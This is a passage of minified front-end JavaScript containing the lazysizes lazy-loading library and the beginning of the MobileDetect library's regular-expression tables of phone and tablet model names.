n=t?et:"removeEventListener";t&&ut(e,i),lt.forEach(function(t){e[n](t,i)})},pt=(Q=[],Z=q=[],Mt._lsFlush=At,Mt),ht=(D=/^img$/i,O=/^iframe$/i,L="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),X=-1,H=bt,I=N=R=0,E=f.throttleDelay,x=f.ricTimeout,B=st&&49<x?function(){st(vt,{timeout:x}),x!==f.ricTimeout&&(x=f.ricTimeout)}:t(function(){ot(vt)},!0),F=t(yt),W=function(t){F({target:t.target})},z=t(function(e,t,i,n,o){var r,s,a,l;(a=u(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?c(e,f.autosizesClass):e.setAttribute("sizes",n)),i=e[it](f.srcsetAttr),n=e[it](f.srcAttr),o&&(s=(r=e.parentNode)&&at.test(r.nodeName||"")),l=t.firesLoad||"src"in e&&(i||n||s),a={target:e},c(e,f.loadingClass),l&&(clearTimeout(b),b=ot(gt,2500),ut(e,W,!0)),s&&dt.call(r.getElementsByTagName("source"),wt),i?e.setAttribute("srcset",i):n&&!s&&(O.test(e.nodeName)?function(e,i){try{e.contentWindow.location.replace(i)}catch(t){e.src=i}}(e,n):e.src=n),o&&(i||s)&&T(e,{src:n})),e._lazyRace&&delete e._lazyRace,d(e,f.lazyClass),pt(function(){var t=e.complete&&1<e.naturalWidth;l&&!t||(t&&c(e,"ls-is-cached"),yt(a),e._lazyCache=!0,ot(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&N--},!0)}),U=e(function(){f.loadMode=3,V()}),Y=function(){S||(r.now()-y<999?ot(Y,999):(S=!0,f.loadMode=3,V(),nt("scroll",Pt,!0)))},{_:function(){y=r.now(),h.elements=p.getElementsByClassName(f.lazyClass),g=p.getElementsByClassName(f.lazyClass+" "+f.preloadClass),nt("scroll",V,!0),nt("resize",V,!0),nt("pageshow",function(t){var e;!t.persisted||(e=p.querySelectorAll("."+f.loadingClass)).length&&e.forEach&&rt(function(){e.forEach(function(t){t.complete&&$(t)})})}),n.MutationObserver?new MutationObserver(V).observe(J,{childList:!0,subtree:!0,attributes:!0}):(J[et]("DOMNodeInserted",V,!0),J[et]("DOMAttrModified",V,!0),setInterval(V,999)),nt("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){p[et](t,V,!0)}),/d$|^c/.test(p.readyState)?Y():(nt("load",Y),p[et]("DOMContentLoaded",V),ot(Y,2e4)),h.elements.length?(bt(),pt._lsFlush()):V()},checkElems:V=function(t){var e;(t=!0===t)&&(x=33),G||(G=!0,(e=E-(r.now()-I))<0&&(e=0),t||e<9?B():ot(B,e))},unveil:$=function(t){var e,i,n,o;t._lazyRace||(!(o="auto"==(n=(i=D.test(t.nodeName))&&(t[it](f.sizesAttr)||t[it]("sizes"))))&&S||!i||!t[it]("src")&&!t.srcset||t.complete||s(t,f.errorClass)||!s(t,f.lazyClass))&&(e=u(t,"lazyunveilread").detail,o&&ft.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,N++,z(t,e,o,n,i))},_aLSL:Pt}),ft=(a=t(function(t,e,i,n){var o,r,s;if(t._lazysizesWidth=n,t.setAttribute("sizes",n+="px"),at.test(e.nodeName||""))for(r=0,s=(o=e.getElementsByTagName("source")).length;r<s;r++)o[r].setAttribute("sizes",n);i.detail.dataAttr||T(t,i.detail)}),{_:function(){i=p.getElementsByClassName(f.autosizesClass),nt("resize",l)},checkElems:l=e(function(){var t,e=i.length;if(e)for(t=0;t<e;t++)mt(i[t])}),updateElem:mt}),Tt=function(){!Tt.i&&p.getElementsByClassName&&(Tt.i=!0,ft._(),ht._())};function mt(t,e,i){var n=t.parentNode;n&&(i=o(t,n,i),(e=u(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=e.detail.width)&&i!==t._lazysizesWidth&&a(t,n,e,i))}function gt(t){N--,t&&!(N<0)&&t.target||(N=0)}function St(t){return(k=null==k?"hidden"==m(p.body,"visibility"):k)||!("hidden"==m(t.parentNode,"visibility")&&"hidden"==m(t,"visibility"))}function bt(){var t,e,i,n,o,r,s,a,l,c,d,u=h.elements;if((v=f.loadMode)&&N<8&&(t=u.length)){for(e=0,X++;e<t;e++)if(u[e]&&!u[e]._lazyRace)if(!L||h.prematureUnveil&&h.prematureUnveil(u[e]))$(u[e]);else if((s=u[e][it]("data-expand"))&&(o=+s)||(o=R),l||(l=!f.expand||f.expand<1?500<J.clientHeight&&500<J.clientWidth?500:370:f.expand,c=(h._defEx=l)*f.expFactor,d=f.hFac,k=null,R<c&&N<1&&2<X&&2<v&&!p.hidden?(R=c,X=0):R=1<v&&1<X&&N<6?l:0),a!==o&&(w=innerWidth+o*d,P=innerHeight+o,r=-1*o,a=o),c=u[e].getBoundingClientRect(),(_=c.bottom)>=r&&(A=c.top)<=P&&(C=c.right)>=r*d&&(M=c.left)<=w&&(_||C||M||A)&&(f.loadHidden||St(u[e]))&&(S&&N<3&&!s&&(v<3||X<4)||function(t,e){var i,n=t,o=St(t);for(A-=e,_+=e,M-=e,C+=e;o&&(n=n.offsetParent)&&n!=p.body&&n!=J;)(o=0<(m(n,"opacity")||1))&&"visible"!=m(n,"overflow")&&(i=n.getBoundingClientRect(),o=C>i.left&&M<i.right&&_>i.top-1&&A<i.bottom+1);return o}(u[e],o))){if($(u[e]),n=!0,9<N)break}else!n&&S&&!i&&N<4&&X<4&&2<v&&(g[0]||f.preloadAfterLoad)&&(g[0]||!s&&(_||C||M||A||"auto"!=u[e][it](f.sizesAttr)))&&(i=g[0]||u[e]);i&&!n&&$(i)}}function vt(){G=!1,I=r.now(),H()}function yt(t){var e=t.target;e._lazyCache?delete e._lazyCache:(gt(t),c(e,f.loadedClass),d(e,f.loadingClass),ut(e,W),u(e,"lazyloaded"))}function wt(t){var e,i=t[it](f.srcsetAttr);(e=f.customMedia[t[it]("data-media")||t[it]("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)}function Pt(){3==f.loadMode&&(f.loadMode=2),U()}function At(){var t=Z;for(Z=q.length?Q:q,j=!(K=!0);t.length;)t.shift()();K=!1}function Mt(t,e){K&&!e?t.apply(this,arguments):(Z.push(t),j||(j=!0,(p.hidden?ot:rt)(At)))}return ot(function(){f.init&&Tt()}),h={cfg:f,autoSizer:ft,loader:ht,init:Tt,uP:T,aC:c,rC:d,hC:s,fire:u,gW:o,rAF:pt}}(t,t.document,Date);t.lazySizes=e,"object"==typeof module&&module.exports&&(module.exports=e)}("undefined"!=typeof window?window:{}),function(r){(function(){if("undefined"!=typeof module&&module.exports)return function(t){module.exports=t()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(t){window.MobileDetect=t()};throw new Error("unknown environment")})()(function(){"use strict";function e(t,e){return null!=t&&null!=e&&t.toLowerCase()===e.toLowerCase()}function i(t,e){var i,n,o=t.length;if(!o||!e)return!1;for(i=e.toLowerCase(),n=0;n<o;++n)if(i===t[n].toLowerCase())return!0;return!1}function a(t){for(var e in t)d.call(t,e)&&(t[e]=new RegExp(t[e],"i"))}function o(t,e){this.ua=t||"",this._cache={},this.maxPhoneWidth=e||600}var l,c={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell.*Streak|Dell.*Aero|Dell.*Venue|DELL.*Venue Pro|Dell Flash|Dell Smoke|Dell Mini 3iX|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b",Samsung:"\\bSamsung\\b|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE 